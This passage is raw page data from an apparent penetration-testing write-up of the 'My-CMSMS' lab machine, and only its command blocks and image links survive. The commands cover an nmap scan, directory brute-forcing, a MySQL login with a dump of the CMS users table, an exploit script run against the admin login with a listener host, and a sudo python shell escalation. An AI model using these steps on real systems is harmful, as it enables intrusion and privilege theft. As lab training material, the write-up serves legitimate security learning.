-my-1.5\"}],[\"$\",\"nav\",null,{\"aria-label\":\"Breadcrumb\",\"children\":[\"$\",\"ol\",null,{\"className\":\"flex flex-wrap items-center gap-2 text-tint\",\"children\":[[\"$\",\"li\",\"-MZ4o9nqAhRLA6Z2gBz5\",{\"className\":\"flex items-center gap-2\",\"children\":[[\"$\",\"$L36\",null,{\"href\":\"/pentest-everything/writeups\",\"className\":\"no-underline hover:underline text-xs tracking-wide font-semibold uppercase flex items-center gap-1.5 contrast-more:underline contrast-more:decoration-current\",\"children\":[null,\"Writeups\"],\"classNames\":[\"LinkStyles\"]}],[\"$\",\"$L3c\",null,{\"aria-hidden\":true,\"icon\":\"chevron-right\",\"className\":\"size-3 text-tint-subtle\"}]]}],[\"$\",\"li\",\"-MZ4p7tjKTIDPwPlwbJV\",{\"className\":\"flex items-center gap-2\",\"children\":[[\"$\",\"$L36\",null,{\"href\":\"/pentest-everything/writeups/pg-play-or-vulnhub\",\"className\":\"no-underline hover:underline text-xs tracking-wide font-semibold uppercase flex items-center gap-1.5 contrast-more:underline contrast-more:decoration-current\",\"children\":[null,\"PG Play | Vulnhub\"],\"classNames\":[\"LinkStyles\"]}],[\"$\",\"$L3c\",null,{\"aria-hidden\":true,\"icon\":\"chevron-right\",\"className\":\"size-3 text-tint-subtle\"}]]}],[\"$\",\"li\",\"-MXHK4D7hE51denkfsjf\",{\"className\":\"flex items-center gap-2\",\"children\":[[\"$\",\"$L36\",null,{\"href\":\"/pentest-everything/writeups/pg-play-or-vulnhub/linux\",\"className\":\"no-underline hover:underline text-xs tracking-wide font-semibold uppercase flex items-center gap-1.5 contrast-more:underline contrast-more:decoration-current\",\"children\":[null,\"Linux\"],\"classNames\":[\"LinkStyles\"]}],false]}]]}]"])</script><script>self.__next_f.push([1,"}],[\"$\",\"h1\",null,{\"className\":\"text-2xl @xs:text-3xl @lg:text-4xl leading-tight font-bold flex items-center gap-[.5em] grow text-pretty clear-right xs:clear-none\",\"children\":[null,\"My-CMSMS\"]}],null]}]\n4a:null\n"])</script><script>self.__next_f.push([1,"95:I[94078,[\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"371\",\"static/chunks/371-a863312ed63942f6.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-4f3a0a7d4be43e32.js\",\"9370\",\"static/chunks/9370-9d7ebcd1111393ae.js\",\"6094\",\"static/chunks/6094-19c4a49edcb96349.js\",\"7458\",\"static/chunks/7458-788ad0734e3a245a.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-b231da3f199d42eb.js\"],\"ClientCodeBlock\"]\n96:I[52044,[\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"371\",\"static/chunks/371-a863312ed63942f6.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-4f3a0a7d4be43e32.js\",\"9370\",\"static/chunks/9370-9d7ebcd1111393ae.js\",\"6094\",\"static/chunks/6094-19c4a49edcb96349.js\",\"7458\",\"static/chunks/7458-788ad0734e3a245a.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-b231da3f199d42eb.js\"],\"CopyCodeButton\"]\n97:I[42651,[\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"371\",\"static/chunks/371-a863312ed63942f6.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-4f3a0a7d4be43e32.js\",\"9370\",\"static/chunks/9370-9d7ebcd1111393ae.js\",\"6094\",\"static/chunks/6094-19c4a49edcb96349.js\",\"7458\",\"static/chunks/7458-788ad0734e3a245a.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-b231da3f199d42eb.js\"],\"InlineLinkTooltip\"]\n"])</script><script>self.__next_f.push([1,"56:[\"$\",\"$1a\",\"e7af17825fa6452b9d844337c3dc5ab0\",{\"fallback\":null,\"children\":[\"$\",\"$L95\",null,{\"block\":{\"object\":\"block\",\"type\":\"code\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"python3 dirsearch.py -u http://192.168.152.74  -w /usr/share/seclists/Discovery/Web-Content/big.txt -t 60 --full-url \",\"marks\":[]}],\"key\":\"366641a3a96f46bea951713d57917869\"}],\"key\":\"04032deff6274e368be9f1366f933502\"}],\"key\":\"e7af17825fa6452b9d844337c3dc5ab0\"},\"style\":[\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6\",\"max-w-3xl\",\"print:break-inside-avoid\",\"page-width-wide:max-w-full\",\"page-api-block:ml-0\"],\"inlines\":[],\"inlineExprVariables\":{\"space\":\"$undefined\",\"page\":\"$undefined\"},\"mode\":\"default\"}]}]\n5a:[\"$\",\"$1a\",\"a7630e39caf641b5807befd99e7cf5c0\",{\"fallback\":null,\"children\":[\"$\",\"$L95\",null,{\"block\":{\"object\":\"block\",\"type\":\"code\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"mysql -u root -p -h 192.168.152.74\",\"marks\":[]}],\"key\":\"3c948cf441fd421eb53ffb95878a918e\"}],\"key\":\"502d6301af1d461a8b5d7aa9cff18339\"}],\"key\":\"a7630e39caf641b5807befd99e7cf5c0\"},\"style\":[\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6\",\"max-w-3xl\",\"print:break-inside-avoid\",\"page-width-wide:max-w-full\",\"page-api-block:ml-0\"],\"inlines\":[],\"inlineExprVariables\":{\"space\":\"$undefined\",\"page\":\"$undefined\"},\"mode\":\"default\"}]}]\n5d:[\"$\",\"$1a\",\"c575f6e2d4b842898b5bb579461867df\",{\"fallback\":null,\"children\":[\"$\",\"$L95\",null,{\"block\":{\"object\":\"block\",\"type\":\"code\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"use cmsms_db;\",\"marks\":[]}],\"key\":\"b34a54aa5c674510bd1ea1c6644fdf4f\"}],\"key\":\"e2960a414c9a403392eaaa6218e82866\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"show tables;\",\"marks\":[]}],\"key\":\"5bf274173d284036951f6c1d9a7ca1dd\"}],\"key\":\"0760acbe43494f58be910c19dac0f43b\"}],\"key\":\"c575f6e2d4b842898b5bb579461867df\"},\"style\":[\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6\",\"max-w-3xl\",\"print:break-inside-avoid\",\"page-width-wide:max-w-full\",\"page-api-block:ml-0\"],\"inlines\":[],\"inlineExprVariables\":{\"space\":\"$undefined\",\"page\":\"$undefined\"},\"mode\":\"default\"}]}]\n60:[\"$\",\"$1a\",\"a3efe4c2e4d041b7a4d6ec7b8ff5aca2\",{\"fallback\":null,\"children\":[\"$\",\"$L95\",null,{\"block\":{\"object\":\"block\",\"type\":\"code\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"select * from cms_users;\",\"marks\":[]}],\"key\":\"0d30d17d2c5c4dea864b124be1b436a1\"}],\"key\":\"dbd394696d4c4d449845602a6a0a2b9d\"}],\"key\":\"a3efe4c2e4d041b7a4d6ec7b8ff5aca2\"},\"style\":[\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6\",\"max-w-3xl\",\"print:break-inside-avoid\",\"page-width-wide:max-w-full\",\"page-api-block:ml-0\"],\"inlines\":[],\"inlineExprVariables\":{\"space\":\"$undefined\",\"page\":\"$undefined\"},\"mode\":\"default\"}]}]\n70:[\"$\",\"$1a\",\"f658e989512b475fac14626f10836ff3\",{\"fallback\":null,\"children\":[\"$\",\"$L95\",null,{\"block\":{\"object\":\"block\",\"type\":\"code\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"python3 48779.py --url http://192.168.152.74/admin/login.php -u admin -p weakpass -lhost 192.168.49.152 -l 80\",\"marks\":[]}],\"key\":\"103240ceae4c4b8196663d6143699e92\"}],\"key\":\"02477084d59c44a098646813aeb5d347\"}],\"key\":\"f658e989512b475fac14626f10836ff3\"},\"style\":[\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6\",\"max-w-3xl\",\"print:break-inside-avoid\",\"page-width-wide:max-w-full\",\"page-api-block:ml-0\"],\"inlines\":[],\"inlineExprVariables\":{\"space\":\"$undefined\",\"page\":\"$undefined\"},\"mode\":\"default\"}]}]\n7c:[\"$\",\"$1a\",\"1a48d33e51c64b308d0f03f8d66414bf\",{\"fallback\":null,\"children\":[\"$\",\"$L95\",null,{\"blo"])</script><script>self.__next_f.push([1,"ck\":{\"object\":\"block\",\"type\":\"code\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"sudo python -c 'import os; os.system(\\\"/bin/sh\\\")'\",\"marks\":[]}],\"key\":\"de359c7cbef541b2a27431018035f066\"}],\"key\":\"00ec633f83414f549dabb050e34d6ccc\"}],\"key\":\"1a48d33e51c64b308d0f03f8d66414bf\"},\"style\":[\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6\",\"max-w-3xl\",\"print:break-inside-avoid\",\"page-width-wide:max-w-full\",\"page-api-block:ml-0\"],\"inlines\":[],\"inlineExprVariables\":{\"space\":\"$undefined\",\"page\":\"$undefined\"},\"mode\":\"default\"}]}]\n52:[\"$\",\"div\",\"564707429de1437782af02549a0ffe29\",{\"ref\":\"$undefined\",\"aria-busy\":\"$undefined\",\"className\":\"group/codeblock grid shrink grid-flow-col overflow-hidden mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex items-center justify-start gap-2 text-sm [grid-area:1/1]\",\"children\":null}],[\"$\",\"$L96\",null,{\"codeId\":\"_S_1_\",\"style\":\"z-2 mt-2 mr-2 self-start justify-self-end leading-none opacity-0 backdrop-blur-md [grid-area:2/1] group-hover/codeblock:opacity-11\"}],[\"$\",\"pre\",null,{\"className\":\"relative overflow-auto border border-tint-subtle bg-tint-subtle theme-muted:bg-tint-base p-2 [grid-area:2/1] contrast-more:border-tint contrast-more:bg-tint-base [html.theme-bold.sidebar-filled_\u0026]:bg-tint-base rounded-md straight-corners:rounded-xs shadow-xs\",\"children\":[\"$\",\"code\",null,{\"id\":\"_S_1_\",\"className\":\"inline-grid min-w-full grid-cols-[auto_1fr] [count-reset:line] print:whitespace-pre-wrap\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"highlight-line\",\"children\":[false,[\"$\",\"span\",null,{\"className\":\"highlight-line-content\",\"children\":[[\"sudo nmap 192.168.152.74 -p- -sS -sV\"],\"\\n\"]}]]}],[\"$\",\"span\",\"1\",{\"className\":\"highlight-line\",\"children\":[false,[\"$\",\"span\",null,{\"className\":\"highlight-line-content\",\"children\":[[\"\"],\"\\n\"]}]]}],[\"$\",\"span\",\"2\",{\"className\":\"highlight-line\",\"children\":[false,[\"$\",\"span\",null,{\"className\":\"highlight-line-content\",\"children\":[[\"PORT      STATE SERVICE VERSION\"],\"\\n\"]}]]}],[\"$\",\"span\",\"3\",{\"className\":\"highlight-line\",\"children\":[false,[\"$\",\"span\",null,{\"className\":\"highlight-line-content\",\"children\":[[\"22/tcp    open  ssh     OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)\"],\"\\n\"]}]]}],[\"$\",\"span\",\"4\",{\"className\":\"highlight-line\",\"children\":[false,[\"$\",\"span\",null,{\"className\":\"highlight-line-content\",\"children\":[[\"80/tcp    open  http    Apache httpd 2.4.38 ((Debian))\"],\"\\n\"]}]]}],[\"$\",\"span\",\"5\",{\"className\":\"highlight-line\",\"children\":[false,[\"$\",\"span\",null,{\"className\":\"highlight-line-content\",\"children\":[[\"3306/tcp  open  mysql   MySQL 8.0.19\"],\"\\n\"]}]]}],[\"$\",\"span\",\"6\",{\"className\":\"highlight-line\",\"children\":[false,[\"$\",\"span\",null,{\"className\":\"highlight-line-content\",\"children\":[[\"33060/tcp open  mysqlx?\"],\"\\n\"]}]]}],[\"$\",\"span\",\"7\",{\"className\":\"highlight-line\",\"children\":[false,[\"$\",\"span\",null,{\"className\":\"highlight-line-content\",\"children\":[[\"Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel\"],false]}]]}]]}]}]]}]\n86:[\"$\",\"$L97\",\"bd708d5f6f9c43379f3b4bb4e076b65f\",{\"breadcrumbs\":[{\"label\":\"External link to\"}],\"isExternal\":true,\"isSamePage\":false,\"openInNewTabLabel\":\"Open in new tab\",\"target\":{\"href\":\"https://cmscanbesimple.org/blog/cms-made-simple-admin-password-recovery\",\"text\":\"https://cmscanbesimple.org/blog/cms-made-simple-admin-password-recovery\",\"subText\":\"$undefined\",\"icon\":\"$undefined\"},\"children\":[\"$\",\"$L36\",null,{\"href\":\"https://cmscanbesimple.org/blog/cms-made-simple-admin-password-recovery\",\"insights\":{\"type\":\"link_click\",\"link\":{\"target\":{\"kind\":\"url\",\"url\":\"https://cmscanbesimple.org/blog/cms-made-simple-admin-password-recovery\"},\"position\":\"content\"}},\"children\":[[[\"$\",\"$1\",\"45a3e58f2e6d4193b32b0b0dc612c997\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"https://cmscanbesimple.org/blog/cms-made-simple-admin-password-recovery\"}]]}]],[\"$\",\"$L3c\",null,{\"icon\":\"arrow-up-right\",\"className\":\"ml-0.5 inline"])</script><script>self.__next_f.push([1," size-3 links-accent:text-tint-subtle\"}]],\"classNames\":[\"LinkStyles\"]}]}]\n81:[\"$\",\"div\",\"29132c81039a4da09d9a124b056f1ffc\",{\"className\":\"relative overflow-hidden\",\"children\":[\"$undefined\",\"$undefined\",[\"$\",\"div\",null,{\"className\":\"relative overflow-hidden after:block after:absolute after:-inset-0 after:pointer-events-none w-fit\",\"children\":[\"$L98\",null]}]]}]\n82:[\"$\",\"div\",\"fe810c0453c649debaab4138c9bf4b4a\",{\"className\":\"relative overflow-hidden\",\"children\":[\"$undefined\",\"$undefined\",[\"$\",\"div\",null,{\"className\":\"relative overflow-hidden after:block after:absolute after:-inset-0 after:pointer-events-none w-fit\",\"children\":[\"$L99\",null]}]]}]\n83:[\"$\",\"div\",\"f8114218d80c4e9eb4450cd25526e9ee\",{\"className\":\"relative overflow-hidden\",\"children\":[\"$undefined\",\"$undefined\",[\"$\",\"div\",null,{\"className\":\"relative overflow-hidden after:block after:absolute after:-inset-0 after:pointer-events-none w-fit\",\"children\":[\"$L9a\",null]}]]}]\n84:[\"$\",\"div\",\"b46a94a5d5924504b03a1693b91c5d19\",{\"className\":\"relative overflow-hidden\",\"children\":[\"$undefined\",\"$undefined\",[\"$\",\"div\",null,{\"className\":\"relative overflow-hidden after:block after:absolute after:-inset-0 after:pointer-events-none w-fit\",\"children\":[\"$L9b\",null]}]]}]\n85:[\"$\",\"div\",\"6615847e3dad43828d5c78da06970b76\",{\"className\":\"relative overflow-hidden\",\"children\":[\"$undefined\",\"$undefined\",[\"$\",\"div\",null,{\"className\":\"relative overflow-hidden after:block after:absolute after:-inset-0 after:pointer-events-none w-fit\",\"children\":[\"$L9c\",null]}]]}]\n87:[\"$\",\"div\",\"2ea70c65b56f446492e6ff7ad89f569c\",{\"className\":\"relative overflow-hidden\",\"children\":[\"$undefined\",\"$undefined\",[\"$\",\"div\",null,{\"className\":\"relative overflow-hidden after:block after:absolute after:-inset-0 after:pointer-events-none w-fit\",\"children\":[\"$L9d\",null]}]]}]\n88:[\"$\",\"div\",\"d4ef96fb8fea44ca9a17711bcd1280ec\",{\"className\":\"relative overflow-hidden\",\"children\":[\"$undefined\",\"$undefined\",[\"$\",\"div\",null,{\"className\":\"relative overflow-hidden after:block after:absolute after:-inset-0 after:pointer-events-none w-fit\",\"children\":[\"$L9e\",null]}]]}]\n89:[\"$\",\"div\",\"7da16d04dc8442c68a6b4d103f5370df\",{\"className\":\"relative overflow-hidden\",\"children\":[\"$undefined\",\"$undefined\",[\"$\",\"div\",null,{\"className\":\"relative overflow-hidden after:block after:absolute after:-inset-0 after:pointer-events-none w-fit\",\"children\":[\"$L9f\",null]}]]}]\n8a:[\"$\",\"div\",\"a4e7a8bdd361435eb96a5a5626720bb7\",{\"className\":\"relative overflow-hidden\",\"children\":[\"$undefined\",\"$undefined\",[\"$\",\"div\",null,{\"className\":\"relative overflow-hidden after:block after:absolute after:-inset-0 after:pointer-events-none w-fit\",\"children\":[\"$La0\",null]}]]}]\n8b:[\"$\",\"div\",\"01458adf6ff74d2cb08a6f1546e8c836\",{\"className\":\"relative overflow-hidden\",\"children\":[\"$undefined\",\"$undefined\",[\"$\",\"div\",null,{\"className\":\"relative overflow-hidden after:block after:absolute after:-inset-0 after:pointer-events-none w-fit\",\"children\":[\"$La1\",null]}]]}]\n8c:[\"$\",\"div\",\"3578666b97454009bab9f60449879dc1\",{\"className\":\"relative overflow-hidden\",\"children\":[\"$undefined\",\"$undefined\",[\"$\",\"div\",null,{\"className\":\"relative overflow-hidden after:block after:absolute after:-inset-0 after:pointer-events-none w-fit\",\"children\":[\"$La2\",null]}]]}]\n8d:[\"$\",\"div\",\"d5f25de8039e4c599cc965ae2cf50f4d\",{\"className\":\"relative overflow-hidden\",\"children\":[\"$undefined\",\"$undefined\",[\"$\",\"div\",null,{\"className\":\"relative overflow-hidden after:block after:absolute after:-inset-0 after:pointer-events-none w-fit\",\"children\":[\"$La3\",null]}]]}]\n8e:[\"$\",\"div\",\"50f29bf211f2487cad3a9567d5f8a19f\",{\"className\":\"relative overflow-hidden\",\"children\":[\"$undefined\",\"$undefined\",[\"$\",\"div\",null,{\"className\":\"relative overflow-hidden after:block after:absolute after:-inset-0 after:pointer-events-none w-fit\",\"children\":[\"$La4\",null]}]]}]\n8f:[\"$\",\"div\",\"04316b0adbe645738feb6c3a3e88405d\",{\"className\":\"relative overflow-hidden\",\"children\":[\"$undefined\",\"$undefined\",[\"$\",\"div\",null,{\"className\":\"relative overflow-hidden after:block after:absolute after:-inset-0 after:pointer-events-none w-fit\",\"children\":[\"$La5\",null]}]]}]\n"])</script><script>self.__next_f.push([1,"a6:I[56240,[\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"371\",\"static/chunks/371-a863312ed63942f6.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-4f3a0a7d4be43e32.js\",\"9370\",\"static/chunks/9370-9d7ebcd1111393ae.js\",\"6094\",\"static/chunks/6094-19c4a49edcb96349.js\",\"7458\",\"static/chunks/7458-788ad0734e3a245a.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-b231da3f199d42eb.js\"],\"ZoomImage\"]\n9d:[\"$\",\"$La6\",null,{\"alt\":\"\",\"style\":{\"maxWidth\":\"100%\",\"width\":\"$undefined\",\"height\":\"auto\"},\"loading\":\"lazy\",\"fetchPriority\":\"$undefined\",\"className\":\"block\",\"src\":\"https://viperone.gitbook.io/pentest-everything/~gitbook/image?url=https%3A%2F%2F1600278159-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F-MFlgUPYI8q83vG2IJpI%252Fuploads%252Fgit-blob-d0da9738a3f4dca4045f0b4c2ee4895118315fe5%252Fimage.png%3Falt%3Dmedia\u0026width=768\u0026dpr=4\u0026quality=100\u0026sign=3edd8185\u0026sv=2\"}]\n98:[\"$\",\"$La6\",null,{\"alt\":\"\",\"style\":{\"maxWidth\":\"100%\",\"width\":\"$undefined\",\"height\":\"auto\"},\"loading\":\"eager\",\"fetchPriority\":\"$undefined\",\"className\":\"block\",\"src\":\"https://viperone.gitbook.io/pentest-everything/~gitbook/image?url=https%3A%2F%2F1600278159-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F-MFlgUPYI8q83vG2IJpI%252Fuploads%252Fgit-blob-b4bf84a259ebf48695504d95c9bc222aa89bf3fd%252Fimage.png%3Falt%3Dmedia\u0026width=768\u0026dpr=4\u0026quality=100\u0026sign=7e709270\u0026sv=2\"}]\n99:[\"$\",\"$La6\",null,{\"alt\":\"\",\"style\":{\"maxWidth\":\"100%\",\"width\":\"$undefined\",\"height\":\"auto\"},\"loading\":\"lazy\",\"fetchPriority\":\"$undefined\",\"className\":\"block\",\"src\":\"https://viperone.gitbook.io/pentest-everything/~gitbook/image?url=https%3A%2F%2F1600278159-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F-MFlgUPYI8q83vG2IJpI%252Fuploads%252Fgit-blob-a60febfc28a6e4343104bc952b3e483c5e951fb5%252Fimage.png%3Falt%3Dmedia\u0026width=768\u0026dpr=4\u0026quality=100\u0026sign=24582595\u0026sv=2\"}]\n"])</script><script>self.__next_f.push([1,"9c:[\"$\",\"$La6\",null,{\"alt\":\"\",\"style\":{\"maxWidth\":\"100%\",\"width\":\"$undefined\",\"height\":\"auto\"},\"loading\":\"lazy\",\"fetchPriority\":\"$undefined\",\"className\":\"block\",\"src\":\"https://viperone.gitbook.io/pentest-everything/~gitbook/image?url=https%3A%2F%2F1600278159-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F-MFlgUPYI8q83vG2IJpI%252Fuploads%252Fgit-blob-3539d2b15a260144da194b615460f7fce1b537d7%252Fimage.png%3Falt%3Dmedia\u0026width=768\u0026dpr=4\u0026quality=100\u0026sign=9d6bd5d\u0026sv=2\"}]\n"])</script><script>self.__next_f.push([1,"9f:[\"$\",\"$La6\",null,{\"alt\":\"\",\"style\":{\"maxWidth\":\"100%\",\"width\":\"$undefined\",\"height\":\"auto\"},\"loading\":\"lazy\",\"fetchPriority\":\"$undefined\",\"className\":\"block\",\"src\":\"https://viperone.gitbook.io/pentest-everything/~gitbook/image?url=https%3A%2F%2F1600278159-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F-MFlgUPYI8q83vG2IJpI%252Fuploads%252Fgit-blob-278e34d72540b2f085037a818f1ae5b0a50c9a32%252Fimage.png%3Falt%3Dmedia\u0026width=768\u0026dpr=4\u0026quality=100\u0026sign=49f16f08\u0026sv=2\"}]\n"])</script><script>self.__next_f.push([1,"a0:[\"$\",\"$La6\",null,{\"alt\":\"\",\"style\":{\"maxWidth\":\"100%\",\"width\":\"$undefined\",\"height\":\"auto\"},\"loading\":\"lazy\",\"fetchPriority\":\"$undefined\",\"className\":\"block\",\"src\":\"https://viperone.gitbook.io/pentest-everything/~gitbook/image?url=https%3A%2F%2F1600278159-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F-MFlgUPYI8q83vG2IJpI%252Fuploads%252Fgit-blob-039616d5a783ac5eed9f66b227b42362ee77d9e9%252Fimage.png%3Falt%3Dmedia\u0026width=768\u0026dpr=4\u0026quality=100\u0026sign=773d6ec8\u0026sv=2\"}]\n"])</script><script>self.__next_f.push([1,"a1:[\"$\",\"$La6\",null,{\"alt\":\"\",\"style\":{\"maxWidth\":\"100%\",\"width\":\"$undefined\",\"height\":\"auto\"},\"loading\":\"lazy\",\"fetchPriority\":\"$undefined\",\"className\":\"block\",\"src\":\"https://viperone.gitbook.io/pentest-everything/~gitbook/image?url=https%3A%2F%2F1600278159-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F-MFlgUPYI8q83vG2IJpI%252Fuploads%252Fgit-blob-138a42cec45a5b8aea95a132e3b70cf99bde2808%252Fimage.png%3Falt%3Dmedia\u0026width=768\u0026dpr=4\u0026quality=100\u0026sign=68f81ece\u0026sv=2\"}]\n9b:[\"$\",\"$La6\",null,{\"alt\":\"\",\"style\":{\"maxWidth\":\"100%\",\"width\":\"$undefined\",\"height\":\"auto\"},\"loading\":\"lazy\",\"fetchPriority\":\"$undefined\",\"className\":\"block\",\"src\":\"https://viperone.gitbook.io/pentest-everything/~gitbook/image?url=https%3A%2F%2F1600278159-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F-MFlgUPYI8q83vG2IJpI%252Fuploads%252Fgit-blob-26295e1a350cbd0e4181af589152fa8e454a40ec%252Fimage.png%3Falt%3Dmedia\u0026width=768\u0026dpr=4\u0026quality=100\u0026sign=12f7cf4\u0026sv=2\"}]\n9e:[\"$\",\"$La6\",null,{\"alt\":\"\",\"style\":{\"maxWidth\":\"100%\",\"width\":\"$undefined\",\"height\":\"auto\"},\"loading\":\"lazy\",\"fetchPriority\":\"$undefined\",\"className\":\"block\",\"src\":\"https://viperone.gitbook.io/pentest-everything/~gitbook/image?url=https%3A%2F%2F1600278159-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F-MFlgUPYI8q83vG2IJpI%252Fuploads%252Fgit-blob-ca0a643307c94432f26059dea707a24b48f16c67%252Fimage.png%3Falt%3Dmedia\u0026width=768\u0026dpr=4\u0026quality=100\u0026sign=2bbcdf43\u0026sv=2\"}]\n"])</script><script>self.__next_f.push([1,"a2:[\"$\",\"$La6\",null,{\"alt\":\"\",\"style\":{\"maxWidth\":\"100%\",\"width\":\"$undefined\",\"height\":\"auto\"},\"loading\":\"lazy\",\"fetchPriority\":\"$undefined\",\"className\":\"block\",\"src\":\"https://viperone.gitbook.io/pentest-everything/~gitbook/image?url=https%3A%2F%2F1600278159-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F-MFlgUPYI8q83vG2IJpI%252Fuploads%252Fgit-blob-8ba46cfd2db313b1d2c68f55aeaf620a7aef75c0%252Fimage.png%3Falt%3Dmedia\u0026width=768\u0026dpr=4\u0026quality=100\u0026sign=926b8b9d\u0026sv=2\"}]\n"])</script><script>self.__next_f.push([1,"a3:[\"$\",\"$La6\",null,{\"alt\":\"\",\"style\":{\"maxWidth\":\"100%\",\"width\":\"$undefined\",\"height\":\"auto\"},\"loading\":\"lazy\",\"fetchPriority\":\"$undefined\",\"className\":\"block\",\"src\":\"https://viperone.gitbook.io/pentest-everything/~gitbook/image?url=https%3A%2F%2F1600278159-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F-MFlgUPYI8q83vG2IJpI%252Fuploads%252Fgit-blob-a405bc98276b585c3ae52a1aa220f1947528d2c3%252Fimage.png%3Falt%3Dmedia\u0026width=768\u0026dpr=4\u0026quality=100\u0026sign=3822d95c\u0026sv=2\"}]\n"])</script><script>self.__next_f.push([1,"9a:[\"$\",\"$La6\",null,{\"alt\":\"\",\"style\":{\"maxWidth\":\"100%\",\"width\":\"$undefined\",\"height\":\"auto\"},\"loading\":\"lazy\",\"fetchPriority\":\"$undefined\",\"className\":\"block\",\"src\":\"https://viperone.gitbook.io/pentest-everything/~gitbook/image?url=https%3A%2F%2F1600278159-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F-MFlgUPYI8q83vG2IJpI%252Fuploads%252Fgit-blob-655fad40ed842fc14dd1382202d984e2d26f1893%252Fimage.png%3Falt%3Dmedia\u0026width=768\u0026dpr=4\u0026quality=100\u0026sign=414bf791\u0026sv=2\"}]\n"])</script><script>self.__next_f.push([1,"a5:[\"$\",\"$La6\",null,{\"alt\":\"\",\"style\":{\"maxWidth\":\"100%\",\"width\":\"$undefined\",\"height\":\"auto\"},\"loading\":\"lazy\",\"fetchPriority\":\"$undefined\",\"className\":\"block\",\"src\":\"https://viperone.gitbook.io/pentest-everything/~gitbook/image?url=https%3A%2F%2F1600278159-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F-MFlgUPYI8q83vG2IJpI%252Fuploads%252Fgit-blob-dc55240715d1441bf66710c0fe2f20f8a36d3e41%252Fimage.png%3Falt%3Dmedia\u0026width=768\u0026dpr=4\u0026quality=100\u0026sign=5dd546ad\u0026sv=2\"}]\n"])</script><script>self.__next_f.push([1,"6e:[\"$\",\"div\",\"bbcf35679c744107b85f302d9b232523\